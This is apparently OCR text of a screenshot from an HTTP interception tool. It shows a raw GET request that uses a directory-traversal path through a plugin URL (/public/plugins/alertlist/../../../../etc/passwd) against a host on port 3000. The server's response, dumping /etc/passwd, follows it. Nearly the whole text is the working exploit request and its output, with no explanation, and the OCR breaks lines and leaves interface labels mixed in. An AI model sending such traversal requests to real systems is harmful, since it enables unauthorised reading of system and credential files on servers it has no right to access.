 美化 Raw Hex MarkInfo \n
1 GET
/public/plugins/alertlist/../../../../../../../../etc/pas
swd HTTP/1.1
2 Host: 172.30.54.12:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: redirect_to=%2F
9 Priority: u=4
10
11
Search 0高亮
美化 Raw Hex 页面渲染 CollectInfo \n
7 Last-Modified: Mon, 18 Dec 2023 06:44:23 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 07 Nov 2024 09:19:32 GMT
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
Search 0高亮